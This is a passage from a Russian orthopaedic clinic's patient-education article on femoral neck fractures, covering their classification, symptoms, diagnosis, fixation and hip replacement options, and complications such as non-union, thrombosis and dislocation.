смещения) до IV (полное разобщение отломков при переломе шейки бедра).</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="450" height="450" src="http://travmaorto.ru/wp-content/uploads/2020/11/8-17.jpg" alt="" class="wp-image-1301" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/8-17.jpg 450w, https://travmaorto.ru/wp-content/uploads/2020/11/8-17-300x300.jpg 300w, https://travmaorto.ru/wp-content/uploads/2020/11/8-17-150x150.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /><figcaption>Классификация переломов шейки бедренной кости по Garden.</figcaption></figure></div><p><strong>Можно обобщить, что чем более вертикально расположена линия перелома шейки бедренной кости, чем ближе перелом к головке бедренной кости и чем старше пациент – тем выше шанс того, что перелом не срастется.&nbsp;</strong></p><p><strong>Симптомы</strong></p><p>Перелом шейки бедра можно заподозрить по типичному механизму травмы, характерным&nbsp; клиническим признакам и подтвердить с помощью рентгеновских снимков.</p><p>Пожилые пациенты с переломом шейки бедра, как правило, отмечают случайное падение и&nbsp;<a href="http://travmaorto.ru/travmy-i-zabolevaniya/taz/ushiby-taza-tazobedrennogo-sustava-i-verhnej-chasti-bedra/">ушиб в области тазобедренного сустава</a>&nbsp;(большого вертела – костного выступа, который можно прощупать по наружной поверхности бедра в его верхней трети).</p><p>У молодых пациентов переломы шейки бедра случаются при более тяжелых травмах – при падении с высоты или при автомобильных авариях.</p><p>В состоянии покоя при переломах шейки бедра боль носит нерезкий характер. Боль в области тазобедренного сустава усиливается при попытке движений ногой. При переломах шейки бедра кровоподтеков в области тазобедренного сустава обычно не бывает. При переломах шейки бедра поколачивание по пятке вызывает боль в тазобедренном суставе, в паху.</p><p>При переломе шейки бедренной кости (&#171;шейки бедра&#187;) нога может быть укорочена за счет смещения отломков кости. Кроме того, наружный край стопы может лежать на поверхности постели (наружная ротация) – тоже за счет смещения отломков. При этом больной не может самостоятельно вывести ногу из этого положения. Кроме того, при переломе шейки бедра в подавляющем большинстве случаев пациент не может самостоятельно оторвать пятку&nbsp; от поверхности кровати. Этот признак получил свое название &#8212; &#171;симптом прилипшей пятки&#187;. Иногда больные с переломом шейки бедра при попытке повернуться сами отмечают хруст в области перелома. Поколачивание области большого вертела при переломе шейки бедренной кости (&#171;шейки бедра&#187;) обычно вызывает боль в тазобедренном суставе.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="600" height="429" src="http://travmaorto.ru/wp-content/uploads/2020/11/9-17.jpg" alt="" class="wp-image-1300" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/9-17.jpg 600w, https://travmaorto.ru/wp-content/uploads/2020/11/9-17-300x215.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption>Наружная ротация и укорочение ноги при переломе шейки бедренной кости – стопа левой ноги своим наружным краем лежит на постели. Также можно отметить укорочение ноги.</figcaption></figure></div><p>Точный диагноз перелома шейки бедренной кости (&#171;шейки бедра&#187;) можно поставить по данным рентгенограмм. В некоторых случаях для уточнения характера смещения отломков может понадобиться компьютерная томография.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="850" height="673" src="http://travmaorto.ru/wp-content/uploads/2020/11/10-15.jpg" alt="" class="wp-image-1299" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/10-15.jpg 850w, https://travmaorto.ru/wp-content/uploads/2020/11/10-15-300x238.jpg 300w, https://travmaorto.ru/wp-content/uploads/2020/11/10-15-768x608.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /><figcaption>Рентгенограммы различных вариантов переломов</figcaption></figure></div><p>В некоторых неясных случаях, когда по стандартным рентгенограммам возникают сомнения в переломе шейки бедра, подтвердить диагноз можно с помощью МРТ или сцинтиграфии, но в абсолютном большинстве случаев в них не возникает необходимости.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="312" height="457" src="http://travmaorto.ru/wp-content/uploads/2020/11/11-16.jpg" alt="" class="wp-image-1298" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/11-16.jpg 312w, https://travmaorto.ru/wp-content/uploads/2020/11/11-16-205x300.jpg 205w" sizes="(max-width: 312px) 100vw, 312px" /><figcaption>Магнитно-резонансная томограмма при базисцервикальном, практически межвертельном переломе шейки бедренной кости</figcaption></figure></div><p><strong>Варианты лечения</strong></p><p>Подходы к лечению переломов шейки бедра изменялись вместе с развитием травматологии и оперативной ортопедии. Изначально каких-либо альтернатив консервативному лечению переломов шейки бедренной кости (&#171;шейки бедра&#187;) не существовало. В арсенале хирурга были иммобилизация, т.е. обездвиживание сустава с помощью различных повязок и скелетное вытяжение, позволяющее сопоставить отломки при длительном его осуществлении. Все эти способы несколько увеличивали шанс на сращение перелома шейки бедренной кости и сопровождались большим количеством осложнений. Постепенно стали появляться методики, позволяющие зафиксировать костные отломки. Эти методы по мере своего совершенствования находили все больше и больше сторонников. В настоящее время «золотым» стандартом лечения переломов шейки бедра за редкими исключениями является оперативный метод.</p><p>Консервативное лечение&nbsp;переломов шейки бедра&nbsp;может быть применено только в том случае, если у пациента есть серьезные сопутствующие заболевания, такие как, например, недавний инфаркт миокарда. Еще одно исключение – если по каким-либо организационным причинам провести операцию невозможно (например, нет оборудования или компетентного хирурга) и если при этом перелом шейки бедренной кости без смещения, а линия перелома расположена под углом менее 30 градусов, т.е. почти горизонтально и такой перелом шейки бедра не имеет тенденции к смещению.</p><p>В целом консервативное лечение&nbsp;переломов шейки бедра&nbsp;– это метод отчаяния, и надо четко понимать, что зачастую операция при переломах шейки бедра у пожилых пациентов направлена на спасение жизни, ведь будучи прикованными к постели на долгие месяцы такие пациенты постепенно «угасают» и нередки случаи летальных исходов. У молодых пациентов консервативное лечение переломов шейки бедра тоже переносится очень мучительно, и операция нужна не только для облегчения страданий постельного режима, но и для максимального восстановления функции тазобедренного сустава, мышц, ведь за долгое время обездвиживания при переломе шейки бедра мышцы атрофируются, в тазобедренном и коленном суставах возникают иммобилизационные контрактуры, которые порой очень тяжело разрабатываются и иногда ограничение движений остается пожизненно.</p><p><strong>Возможные осложнения при консервативном лечении</strong></p><p>Основное осложнение консервативного лечения переломов шейки бедренной кости (&#171;шейки бедра&#187;) – несращение перелома. Как мы уже отмечали, это возникает ввиду того что головка часто лишена кровоснабжения и перелом шейки бедра попросту не может срастись.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="500" height="379" src="http://travmaorto.ru/wp-content/uploads/2020/11/12-17.jpg" alt="" class="wp-image-1297" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/12-17.jpg 500w, https://travmaorto.ru/wp-content/uploads/2020/11/12-17-300x227.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption>Несросшиеся переломы шеек обеих бедренных костей после безуспешного консервативного лечения. Произошел лизис, т.е. рассасывание шеек бедренных костей. В последствии при таком варианте течения произойдет лизис и головок бедренных костей</figcaption></figure></div><p>Основной причиной возможных осложнений при консервативном лечении перелома шейки бедренной кости является потеря пациентом способности к самостоятельному передвижению. В совокупности с преклонным возрастом вынужденный постельный режим для многих пациентов становится фатальным.</p><p>У пожилых людей, находящиеся на постельном режиме в связи с переломом шейки бедра, нередко возникает&nbsp; застойная пневмония, которая плохо поддается лечению. Пневмония приводит к развитию дыхательной недостаточности и может привести к смерти пациента.</p><p>При длительном вынужденном нахождении в постели у пожилых пациентов с переломами шейки бедра часто возникают пролежни, которые обычно&nbsp; располагаются в области&nbsp; крестца и ягодиц. Развитие пролежня, т.е. участка омертвения тканей связано с нарушением кровообращения в них, обусловленным длительным давлением на кожу и глубжележащие ткани.</p><p>У пациентов с переломом шейки бедра нередко возникают различные психо-эмоциональные нарушения вплоть до развития психоза и депрессивных состояний.</p><p>Грозным осложнением перелома шейки бедра является и развитие тромбоза глубоких вен нижних конечностей, также обусловленное длительной неподвижностью пациента, что бывает как при оперативном, так и при консервативном лечении переломов шейки бедренной кости. Опасность тромбоза в том, что образующиеся в венах тромбы с током крови могут попадать в легкие, вызывая тромбоэмболию легочных артерий, смертельно опасное осложнение.</p><p>Наиболее действенным методом предотвращения или уменьшения вероятности всех этих осложнений является наискорейшая активизация пациента с переломом шейки бедра &#8212; человека нужно ставить на ноги!</p><p>Таким образом, оперативное лечение при переломах шейки бедра, позволяющее активизировать пациента, поставить его на ноги и начать ходить с дополнительной опорой на костыли или ходунки, зачастую спасает жизнь пациента и проводится по жизненным показаниям. У молодых пациентов с переломами шейки бедра операция позволяет уменьшить вероятность несращения перелома, добиться лучших функциональных результатов и быстрее вернуться к привычному образу жизни.</p><p><strong>Оперативное лечение</strong></p><p>В настоящее время существует несколько вариантов оперативного лечения переломов шейки бедра. Выбор конкретной методики зависит от возраста пациента, сопутствующих заболеваний, общего состояния здоровья пациента.</p><p>В этой таблице приведены примерные критерии, которыми может руководствоваться врач при выборе того или иного метода лечения при переломах шейки бедренной кости. Необходимо учитывать, что к каждому пациенту требуется индивидуальный подход с учетом гораздо большего количества критериев, и в этой таблице указаны лишь приблизительные и возможные варианты.</p><table style="background-color: #ffffff;" border="1" cellspacing="0" cellpadding="0"><caption>&nbsp;</caption><thead><tr><td style="text-align: center;"><p><span style="font-size: small;"><strong>Биологический возраст (лет)</strong></span></p></td><td style="text-align: center;"><p><span style="font-size: small;"><strong>Функциональный статус до перелома шейки бедренной кости</strong></span></p></td><td style="text-align: center;"><span style="font-size: small;"><strong>Лечение</strong></span></td></tr></thead><tbody><tr><td style="text-align: center;"><p><span style="font-size: small;">&lt;65</span></p></td><td><p style="text-align: left;"><span style="font-size: small;">Свободно передвигается, выходит на улицу</span></p></td><td><p style="text-align: left;"><span style="font-size: small;">Репозиция, внутренняя фиксация</span></p></td></tr><tr><td style="text-align: center;"><p><span style="font-size: small;">&gt;65</span></p></td><td><p style="text-align: left;"><span style="font-size: small;">Свободно передвигается, выходит на улицу</span></p></td><td><p style="text-align: left;"><span style="font-size: small;">Эндопротезирование двуполюсным эндопротезом</span></p></td></tr><tr><td style="text-align: center;"><p><span style="font-size: small;">&gt;75</span></p></td><td><p style="text-align: left;"><span style="font-size: small;">Передвигается ограниченно, в пределах дома</span></p></td><td><p style="text-align: left;"><span style="font-size: small;">Эндопротезирование однополюсным (униполярным) цементным эндопротезом</span></p></td></tr></tbody></table><p><strong>Расскажем подробнее о каждом из возможных методов лечения перелома шейки бедренной кости.</strong></p><p>Репозиция – это сопоставление костных отломков. Перед тем, как фиксировать отломки кости при переломе шейки бедра, их нужно сопоставить. В некоторых случаях для того, чтобы повысить шансы на срастание перелома шейки бедра, репозицию выполняют не анатомическую, т.е. не восстанавливают исходное, предшествующее перелому положение кости, а специальную – т.е. отломки смещают таким образом, чтобы перелом стал более &#171;простым&#187;. В частности, линии перелома шейки бедра стараются придать более «горизонтальное» положение, что уменьшает риск смещения в послеоперационном периоде. После того, как будет выполнена репозиция, выполняют фиксацию перелома.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="545" height="235" src="http://travmaorto.ru/wp-content/uploads/2020/11/13-14.jpg" alt="" class="wp-image-1296" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/13-14.jpg 545w, https://travmaorto.ru/wp-content/uploads/2020/11/13-14-300x129.jpg 300w" sizes="(max-width: 545px) 100vw, 545px" /><figcaption>Специальная репозиция, при которой смещению отломков придают более «горизонтальное» положение</figcaption></figure></div><p>У молодых пациентов с переломами шейки бедра фиксацию чаще всего выполняют тремя большими винтами. Винты могут быть каннюлироваными, т.е. иметь внутри себя полый канал, как инъекционная игла. При их использовании сначала в кость вводятся несколько тонких металлических спиц, выбираются наиболее удачно расположенные из них, на эти спицы одевают винты и ввинчивают в кость, как по направителю.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="400" height="500" src="http://travmaorto.ru/wp-content/uploads/2020/11/14a.jpg" alt="" class="wp-image-1295" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/14a.jpg 400w, https://travmaorto.ru/wp-content/uploads/2020/11/14a-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /><figcaption>Остеосинтез тремя винтами при переломе шейки бедра у молодых пациентов. Такое введение обеспечивает быстроту и точность выполнения операции. Винты, введенные таким образом, сдавливают между собой отломки кости, что повышает стабильность фиксации и вероятность сращения.</figcaption></figure></div><p>Фиксация отломков при переломе шейки бедра может быть выполнена и более массивными металлическими конструкциями (компрессионный бедренный винт DHS, компрессионный мыщелковый винт DCS), но это достаточно громоздкие фиксаторы, и если сломана только шейка бедра, травматологи предпочитают пользоваться несколькими отдельными винтами.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="500" height="414" src="http://travmaorto.ru/wp-content/uploads/2020/11/14-14.jpg" alt="" class="wp-image-1294" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/14-14.jpg 500w, https://travmaorto.ru/wp-content/uploads/2020/11/14-14-300x248.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption>Остеосинтез перелома шейки бедра системой DHS (Dynamic Hip Screw &#8212; динамический бедренный винт)</figcaption></figure></div><p>Используемая ранее фиксация при переломах шейки бедра с помощью пучка тонких спиц, трехлопастного гвоздя в настоящее время практически не применяется как ненадежная, а предпочтение безоговорочно отдается более современным и стабильным методам фиксации.</p><p>Видеоролики упражнений по реабилитации после остеосинтеза шейки бедренной кости вы можете&nbsp;<a href="http://travmaorto.ru/travmy-i-zabolevaniya/tazobedrennyj-sustav/reabilitacziya-posle-operaczij-na-tazobedrennom-sustave-i-na-bedrennoj-kosti/">посмотреть на нашем сайте</a>&nbsp;(кликните мышкой, чтобы перейти к статье, посвященной реабилитации).</p><p>В тех случаях, когда после перелома шейки бедра слишком велик риск таких осложнений, как несращение перелома, остеонекроз головки и шейки бедренной кости (аваскулярный или асептический некроз), что чаще бывает у пожилых пациентов, при значительном смещении отломков, сложном переломе шейки бедра, оптимальным лечением является эндопротезирование тазобедренного сустава.</p><p>При эндопротезиовании тазобедренного сустава по поводу перелома шейки бедра выполняется замещение только шейки и головки бедренной кости (однополюсное эндопротезирование) или замещение как шейки с головкой, так и вертлужной впадины (двуполюсное или тотальное эндопротезирование).</p><p>При замещении обоих компонентов сустава (головка и впадина) эндопротезирование называется тотальным. Компоненты эндопротеза могут фиксироваться за счет вколачивания в кость во время операции &#8212; так называемая бесцементная фиксация пресс-фит (press-fit). Впоследствии кость прорастает в пористую поверхность или специальные борозды&nbsp;эндопротеза. Чашка эндопротеза (тазовый компонент, замещающий вертлужную впадину) при бесцементной фиксации также имеет пористое покрытие для последующего прорастания кости. Чашка может дополнительно фиксироваться винтами.</p><p>Бесцементный метод фиксации более предпочтителен для молодых пациентов: он обеспечивает хорошую фиксацию благодаря высокой плотности кости и более благоприятен в отношении повторной операции по замене эндопротеза. Хотя сроки службы эндопротезов постоянно увеличиваются благодаря развитию технологий, они все еще остаются ограниченными и у молодых пациентов в будущем может потребоваться плановая замена эндопротеза.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="800" height="547" src="http://travmaorto.ru/wp-content/uploads/2020/11/15-14.jpg" alt="" class="wp-image-1293" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/15-14.jpg 800w, https://travmaorto.ru/wp-content/uploads/2020/11/15-14-300x205.jpg 300w, https://travmaorto.ru/wp-content/uploads/2020/11/15-14-768x525.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Тотальное (двуполюсное, т.е. замещается и шейка бедренной кости, и вертлужная впадина) бесцементное эндопротезирование при переломе шейки бедра. Слева – рентгенограмма после операции. Справа – внешний видбесцементного эндопротеза с пористым покрытием. Представлена одна из самых рапространенных компоновок бесцементного эндопротеза, состоящая из чашки, вкладыша из высокомолекулярного полиэтилена, металлической головки и ножки.</figcaption></figure></div><p>У пожилых пациентов с переломами шейки бедра чаще выбирают фиксацию эндопротезов с помощью особого полимерного цемента, который обеспечивает быструю и надежную фиксацию даже в условиях снижения прочности и плотности костей, часто наблюдаемой у этой группы пациентов. Однако если сопутствующие заболевания у пожилого пациента с переломом шейки бедра не критичны, а состояние кости хорошее, то возможна установка и бесцементного эндопротеза.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="400" height="655" src="http://travmaorto.ru/wp-content/uploads/2020/11/16-10.jpg" alt="" class="wp-image-1292" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/16-10.jpg 400w, https://travmaorto.ru/wp-content/uploads/2020/11/16-10-183x300.jpg 183w" sizes="(max-width: 400px) 100vw, 400px" /><figcaption>Эндопротез цементной фиксации</figcaption></figure></div><p>Отличие цементных и бесцементных моделей эндопротезов тазобедренного сустава заключается в принципе их фиксации. Бесцементные компоненты эндопротеза покрыты пористым или гидроксиапатитовым покрытием, устанавливаются в кость по методу «плотной посадки» и впоследствии кость врастает в поверхность импланта. Цементные эндопротезы фиксируются в кости специальным полимерным цементом, как правило изготовленным из полиметилметакрилата.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="676" height="821" src="http://travmaorto.ru/wp-content/uploads/2020/11/44.jpg" alt="" class="wp-image-1291" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/44.jpg 676w, https://travmaorto.ru/wp-content/uploads/2020/11/44-247x300.jpg 247w" sizes="(max-width: 676px) 100vw, 676px" /><figcaption>Цементная и безцементная фиксация ножек эндопротеза</figcaption></figure></div><p>У больных с переломами шейки бедра еще более преклонного возраста, физически ослабленных, которым необходимо выполнить более щадящую операцию, обычно выполняют замещение только шейки и головки бедренной кости, сохраняя собственную вертлужную впадину. Это уменьшает длительность операции, сокращает кровопотерю и улучшает переносимость операции.</p><p>При выборе этого метода лечения перелома шейки бедра могут использоваться однополюсные (униполярные) эндопротезы, головка которых непосредственно контактирует с поверхностью хряща суставной впадины. Это самая щадящая операция, ее выполняют пожилым пациентам в наиболее тяжелом состоянии. Недостатком этой операции является то, что непосредственный контакт головки с эндопротезом приводит к достаточно быстрому изнашиванию суставного хряща.</p><p>Уменьшить его износ можно за счет уменьшения трения между хрящом и головкой эндопротеза. Для этого головка делается в виде двух полусфер, вложенных одна в другую (по типу кукол-матрешек), при этом движения в таком суставе происходят между полусферами головки, что позволяет уменьшить износ и разрушение суставного хряща. Такие эндопротезы называют биполярными.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="650" height="607" src="http://travmaorto.ru/wp-content/uploads/2020/11/17-9.jpg" alt="" class="wp-image-1290" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/17-9.jpg 650w, https://travmaorto.ru/wp-content/uploads/2020/11/17-9-300x280.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><figcaption>Биполярные и монополярные эндопротезы тазобедренного сустава, применяемые у пожилых ослабленных пациентов с переломами шейки бедра и&nbsp; высоким риском осложнений – при такой модели эндопротезирование чашки не производится, т.е. чашка эндопротеза не устанавливается и головка эндопротеза скользит по хрящу вертлужной впадины</figcaption></figure></div><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="350" height="467" src="http://travmaorto.ru/wp-content/uploads/2020/11/18-8.jpg" alt="" class="wp-image-1289" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/18-8.jpg 350w, https://travmaorto.ru/wp-content/uploads/2020/11/18-8-225x300.jpg 225w" sizes="(max-width: 350px) 100vw, 350px" /><figcaption>Рентгенограмма тазобедренного сустава пациента, которому было выполнено биполярное эндопротезирование по поводу перелома шейки бедренной кости. Чашка не устанавливалась, головка эндопротеза скользит по хрящу вертлужной впадины</figcaption></figure></div><p></p><p></p><p><strong>Видео упражнений по реабилитации после эндопротезирования тазобедренного сустава вы можете посмотреть в&nbsp;<a href="http://travmaorto.ru/vracham/reabilitacziya-posle-endoprotezirovaniya-tazobedrennogo-sustava/">другой статье на нашем сайте</a>.</strong></p><h2>Осложнения остеосинтеза</h2><p><strong>Аваскулярный остеонекроз</strong>&nbsp;(гибель костной ткани головки).</p><p>Как и несращение перелома остеонекроз связан со степенью первоначальной травмы и степенью смещения отломков. Остеонекроз наблюдается в 11-19 %&nbsp; случаев при переломах со смещением. Именно поэтому при переломах со смещением реопозиция перелома должна быть выполнена в кратчайшие сроки, аккуратно, и завершена надежной фиксацией отломков, особенно у молодых пациентов.</p><h2>Несостоятельность остеосинтеза.</h2><p>Несостоятельность остеосинтеза (фиксации отломков с помощью металлоконструкций) могут быть вызваны следующими причинами: (1) инфекционный процесс в области перелома (2) потеря фиксации, (3) несращение перелома, (4) остеонекроз. Если перелом не срастается несмотря на остеосинтез, то обычно возникает прорезывание металлоконструкций или так называемый cut-off процесс. При правильно выполненной операции и при соблюдении правил поведения в послеоперационном периоде вероятность этого осложнения сводится к минимуму.</p><p><strong>Инфекционные осложнения</strong>&nbsp;после остеосинтеза переломов шейки бедра обычно приводят к значимому нарушению функции тазобедренного сустава. Частота этого осложнения составляет менее 1 %. Риск зависит от множества факторов, в основном от &nbsp;сопутствующих заболеваний (сахарный диабет), вредных привычек (курение, злоупотребление алкоголем).</p><p>Переломы шейки бедренной кости являются внутрисуставными, то есть отломки омывает синовиальная жидкость, в норме содержащаяся в суставах и содержащая вещества, препятствующие прорастанию сосудов и затрудняющие заживление перелома. Точное сопоставление отломков (репозиция перелома) и надежная фиксация снижают риск несращения перелома до приемлемого уровня. В среднем частота несращения перелома составляет примерно 8.9 %. Переломы со смещением, требующие открытой репозици сопровождаются частотой несращений в 11,2%. Если удается выполнить репозицию закрыто, частота снижается до 4,7%. При переломах без смещения эта частота составляет всего 0,9%.</p><p><strong>Несращение</strong>&nbsp;перелома может быть связано с недостаточным кровообращением в области перелома, неточным сопоставлением отломков и несостоятельностью остеосинтеза. Последняя может быть связана с использованием устаревших методов, не обеспечивающих стабильной фиксации отломков, ошибками при выполнении остеосинтеза, низкой плотностью костной ткани, не позволяющей стабильно фиксировать отломки (металлоконструкции «прорезаются» через кость, также как нож проходит через кусок мокрого сахара). Понятно, что при гибели костной ткани головки сращения перелома наступить не может в принципе.</p><p>Точно установить несращение перелома шейки бедра можно через год после перелома, предположить его с высокой вероятностью – уже через полгода.</p><p>При несращении перелома могут быть использованы следующие методы лечения:</p><p>1) повторный остеосинтез (реостеосинтез), 2) подвертельная остеотомия – пересечение бедренной кости ниже ее вертелов для изменения ее геометрии и перераспределения нагрузок 3) эндопротезирование тазобедренного сустава – тотальное или только головки бедренной кости 4) выполнение артродеза тазобедренного сустава – операция по его устранению, направленная на сращение бедренной кости и таза.</p><div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" width="298" height="307" src="http://travmaorto.ru/wp-content/uploads/2020/11/19-9.jpg" alt="" class="wp-image-1288" srcset="https://travmaorto.ru/wp-content/uploads/2020/11/19-9.jpg 298w, https://travmaorto.ru/wp-content/uploads/2020/11/19-9-291x300.jpg 291w" sizes="(max-width: 298px) 100vw, 298px" /></figure></div><h2>Осложнения после эндопротезирования тазобедренного сустава&nbsp;</h2><p>К сожалению, как и любое другое оперативное вмешательство, эндопротезирование сопряжено с риском осложнений. Благодаря развитию медицины риск этих осложнений был уменьшен и будет еще меньшим в будущем по мере совершенствования методов профилактики.</p><p>Общие возможные осложнения: такие как нежелательная реакция на анестезию или развитие сердечного приступа. Современное развитие анестезиологии позволяет свести риск таких осложнений к минимуму.</p><p><strong>Тромбоэмболические осложнения</strong>. Для профилактики этих осложнений лечащий врач может назначить Вам антикоагулянты (Клексан, Фрагмин, Варфарин, Арикстра, Ксарелто или Прадакса).&nbsp;</p><p><strong>Что такое антикоагулянт?&nbsp;</strong>Антикоагулянты или противосвертывающие препараты часто представляют как лекарства, которые разжижают кровь, но они действуют не так. Скорее, они предотвращают образование кровяных сгустков (тромбов). Ваш хирург может назначить вам один из следующих препаратов, объяснив, как долго нужно его принимать. Это&nbsp; может быть: Клексан, Фрагмин, Варфарин,Арикстра, Ксарелто или Прадакса.&nbsp;</p><p><strong>Почему так важно предотвратить образование тромбов?&nbsp;</strong>После операции, особенно если Вы вынуждены быть менее подвижным, увеличивается риск образования тромбов в венах. Чаще всего тромбы образуются в венах голеней. Иногда тромбы могут с током крови попадать в легкие. Это опасно и может угрожать жизни. Именно поэтому так важно проводить профилактику образования тромбов.&nbsp;</p><p><strong>В чем разница между антикоагулянтами? &nbsp;</strong>Варфарин &#8212; это таблетка, принимаемая через рот (перорально). Недостатком этого препарата является то, что его дозировку необходимо подбирать на основе анализа крови (оценивается международное нормализованное отношение, МНО), что порой бывает достаточно сложно.</p><p>Арикстра, Клексан, Фрагмин – это уколы, которые делают под кожу живота один или два раза в день. Преимуществом является то, что их дозировка определяется только массой тела и сопутствующими заболеваниями, т.е. нет необходимости выполнять лабораторный контроль дозировки по анализу крови.</p><p>Ксарелто или Прадакса – это таблетки, которые точно также как и арикстра, клексан или фрагмин не требуют лабораторного подбора дозировки.</p><p><strong>Эффективность всех этих препаратов в плане предотвращения тромбоэмболических осложнений при правильном приеме одинакова.</strong></p><p><strong>Инфекционные осложнения.&nbsp;</strong>Как мы уже отмечали, в течение двух-трех суток после операции вам будут вводить антибиотики. Хотя инфекционные осложнения при эндопротезировании тазобедренного сустава достаточно редки, это серьезное осложнение, которое требует срочного хирургического лечения. Риск инфекционных осложнений можно значительно снизить. Например, плановое лечение зубов у стоматолога, включая профессиональную чистку, может повлечь поступление бактерий в кровеносное русло и инфицирование Вашего имплантата. Прием антибиотика приблизительно за час до этих манипуляций может сильно уменьшить или устранить риск инфицирования. То же самое касается хирургических операций и таких исследований, как колоноскопия. Попросите своего хирурга, чтобы он проинструктировал Вас, если будет планироваться какое-либо вмешательство.</p><p><strong>Вывих.</strong>&nbsp;После любой операции по замене тазобедренного сустава есть риск вывиха (&#171;выскакивания&#187;) эндопротеза, особенно в первые несколько дней и недель после операции. К счастью, это то осложнение, риск которого Вы можете значительно уменьшить, если будете соблюдать правила и заниматься реабилитацией, которая укрепит Ваши мышцы.</p><p>Если у Вас произошел вывих эндопротеза, первым делом сообщите своему врачу. Ваш хирург проинструктирует Вас о том, как немедленно получить помощь &#8212; в той больнице, где Вы оперировались или в отделении неотложной помощи дежурной больницы. Каждый травматолог-ортопед знает, как вправить вывих эндопротеза (вернуть его головку в чашку).</p><p>Чтобы уменьшить риск повторного вывиха эндопротеза Ваш хирург может рекомендовать ношение специального приспособления, брейса, ограничивающего движения в тазобедренном суставе. Хотя какой-то риск вывиха всегда остается, он значительно уменьшается после того, как восстановятся мягкие ткани, окружающие сустав, примерно через 3 месяца.</p><p>Всегда помните о Правиле прямого угла, избегайте крайнего скручивания и сгибания бедра.&nbsp;</p><p><strong>Расшатывание имплантов и его изнашивание.&nbsp;</strong>&nbsp;После стандартной замены тазобедренного сустава&nbsp; вероятность того, что он прослужит Вам более 10 лет, составляет 90-95%. Но эндопротез все еще не вечен. Через какое-то время могут появиться признаки изнашивания импланта, его расшатывания, может потребоваться его замена, ревизионное эндопротезирование. Продолжающиеся исследования дают надежду на увеличение сроков службы имплантов и облегчение их замены в будущем. Не стесняйтесь обсуждать с врачом уровень технических достижений, обсуждая конструкцию импланта.</p><p><strong>Повреждение кровеносного сосуда или нерва.</strong>При эндопротезировании, как&nbsp; и при любой другой операции, есть риск повреждения нервов или кровеносных сосудов, но он чрезвычайно низкий. Если после операции Вы вдруг почувствуете внезапное онемение или слабость в Вашей ноге или стопе, немедленно сообщите об этом врачу или медсестре.</p><p><strong>Разная длина ног.</strong>У больных с застарелыми, несросшимися переломами шейки бедренной кости часто нога на стороне поражения оказывается короче, чем другая. Хотя Ваш врач и постарается выровнять длину Ваших ног, это не всегда возможно и не всегда нужно. Абсолютное большинство пациентов не отмечает сколько-нибудь значимого различия. Если Вы отмечаете различие в длине ног, и оно доставляет Вам дискомфорт, его легко можно устранить с помощью подкладок под пятку или набоек на каблук обуви.</p><table border="0"><tbody><tr><td><span "="">Полезные ссылки по теме</span>:&nbsp;</td><td><p><span><strong><a href="/predoperaczionnoe-obsledovanie/">Предоперационное обследование</a></strong></span></p><p><span><strong><a href="/wp-content/uploads/2020/12/preop_major.pdf">Скачать памятку предоперационного обследования для больших операций (эндопротезирование и пр.).</a>&nbsp;</strong></span></p></td></tr></tbody></table><p><strong>Статья предназначена исключительно для всестороннего информирования о заболевании и о тактике его лечения. Самолечение может навредить Вашему здоровью.&nbsp;</strong></p><!-- CONTENT END 1 --></article><section class="lg:max-w-screen-lg mx-auto py-4 my-4 md:my-8 flex flex-wrap justify-content-between link-blue border-t border-b border-grey-100"><div class="md:w-1/2 md:pr-4 mb-4 md:mb-0 text-left">Ранее: <a href="https://travmaorto.ru/vracham/reabilitacziya-posle-endoprotezirovaniya-tazobedrennogo-sustava/">Реабилитация после эндопротезирования тазобедренного сустава</a></div><div class="md:w-1/2 md:pl-4 text-right">Далее: <a href="https://travmaorto.ru/travmy-i-zabolevaniya/tazobedrennyj-sustav/bol-v-oblasti-tazobedrennogo-sustava/">Боль в области тазобедренного сустава</a></div></section><section class="lg:max-w-screen-lg mx-auto my-4 md:my-8"><div class="flex"><a class="mr-5" href="https://travmaorto.ru/about/vrachi/sereda-andrej-petrovich/" title="Доктор медицинских наук "><picture class="flex-shrink-0"><source srcset="https://travmaorto.ru/wp-content/uploads/2020/11/photo_2020-10-29_11-13-47-1-100x100-c-default.webp" type="image/webp"><img src="https://travmaorto.ru/wp-content/uploads/2020/11/photo_2020-10-29_11-13-47-1-100x100-c-default.jpg" alt="" class="rounded-full" /></picture></a><div class="text-grey-300"><div class="font-bold">Автор статьи</div><h3 class="mb-2"><a href="https://travmaorto.ru/about/vrachi/sereda-andrej-petrovich/" title="Доктор медицинских наук Середа Андрей Петрович">Доктор медицинских наук Середа Андрей Петрович</a></h3><div class="inline bg-orange text-white rounded-md py-1 px-2 mt-1"><a 